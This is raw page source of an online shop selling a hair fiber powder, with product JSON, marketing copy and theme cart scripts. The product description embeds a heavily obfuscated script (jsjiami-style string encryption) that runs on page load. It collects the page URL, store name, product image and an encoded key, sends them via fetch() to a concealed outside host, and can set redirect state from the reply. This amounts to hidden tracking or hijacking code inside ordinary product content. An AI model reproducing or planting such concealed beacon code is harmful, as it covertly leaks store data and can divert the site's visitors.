\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_af58af15-ee9e-4501-9c99-1562b6d28e47.jpg?v=1693886013","width":590},{"alt":null,"id":35887487942957,"position":30,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/blauue.com\/cdn\/shop\/products\/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80_9e16c54d-a22b-4910-96c5-689dac93ac21.jpg?v=1693886013","width":590}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 2 GET 10% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff; text-align: center;\"\u003e\u003cspan style=\"color: #d3392a;\"\u003e\u003cem\u003e💖BUY 3 GET 20% OFF🌟FREE SHIPPING\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; margin: revert; padding: revert; color: #2f2f2f; list-style-type: revert; max-width: 100%; font-family: NunitoSans-Regular; font-size: 16px; background-color: #ffffff;\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #a92040;\"\u003e \u003cem\u003e\u003cstrong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eA full head of hair isn’t a dream \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003ewith \u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\"\u003eFluffUp Secret Hair Fiber Powder!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eIt instantly covers thinning hair, hairline or bald spots to fuller, thicker looking hair. Restore your confidence and look 10 years younger with hair that looks and feel real!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/f3b50a3245d558c09d3c33083bd04ae6947579b7.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eThe sweat-proof fiber powder is made of colored keratin protein that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/8b4611701a127ca3abce984a4a3da1dffb3da415.gif\" alt=\"undefined\" width=\"500\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eFeatures\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 18px;\"\u003e【Instant Fluff Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFill thinning hair, hairline and bald spots in 5 seconds! Simply sprinkle FluffUp and achieve a full, volumized hair!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Gray Hair Cover Up】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eUse FluffUp and cover all the grey roots and color-treated roots quickly.Natural LookingMade of colored keratin that sticks and blends undetectably with existing hair strands.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.wshopon.com\/image\/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【16-Hr Sweat-Proof】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eFluffUp is designed to resist wind, rain and sweat by absorbing water and excess oil from the scalp and hair roots.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/acd67a729fc522d191910f71f977d1420d38db1b.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Easy to Remove】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eWash out easily with shampoo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #e67e23; font-size: 18px;\"\u003e【Scalp-Friendly】\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #393939; font-size: 18px;\"\u003eDoes not contain paraben, sulfate, and it is peroxide-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 24px;\"\u003eHow To Use\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: 24px; color: #e67e23;\"\u003e\u003cstrong\u003eSpecification\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIngredients: Gossypium Plant Fiber, Natural Iron-based Colorants\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWeight: 25g\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003e100% Dermatogically Tested For Women and Men\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eColor:Black, Dark Brown, Medium Brown, Light Brown, Auburn, Blonde, Medium Blonde, Light Blonde, Gray, White\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/e861f6086b4adde0142e41890bb04107d1c69a19.png\" alt=\"Fluffup Secret Hair Fiber Powder\" width=\"550\" height=\"550\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/3cacbeb88d2806adabdfaf32f78096baf549dc37.jpeg\" alt=\"undefined\" width=\"550\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #e67e23; font-size: 24px;\"\u003e\u003cstrong\u003eOur Gurantee\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eWe truly believe that we offer some of the most innovative and inspirational products in the world, and we want to make sure we back it up with a risk-free ironclad 30-day guarantee.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 18px;\"\u003eIf you don't have a positive experience for ANY reason, contact us and we will make sure that ALL your concerns are addressed and you leave 100% satisfied and smiling.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" alt=\"\" width=\"550\" data-src=\"https:\/\/cdn.wshopon.com\/image\/016311dc5539f832d6a7e82c810544bb2f49aa73.webp\" data-expand=\"1\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\" alt=\"undefined\" width=\"550\" height=\"390\" data-expand=\"1\" data-src=\"https:\/\/cdn.wshopon.com\/image\/99380b8f5509f2a88c2b740b01dd748512cde5b4.webp\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjY1g\/LzE3FQlKyUzQ2OzxGTj1KTEZMNUM0uLFCNjY0sjU\/M0UxPjRMu0NKVaAEpFGSQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//blauue.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761754960835" defer="defer"></script>
    <script src="//blauue.com/cdn/shop/t/11/assets/media-gallery.js?v=152902515749446478401754960830" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24469756608813__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--24469756608813__main"]') || document.querySelector('variant-selects[data-section="template--24469756608813__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--24469756608813__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24469756608813__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
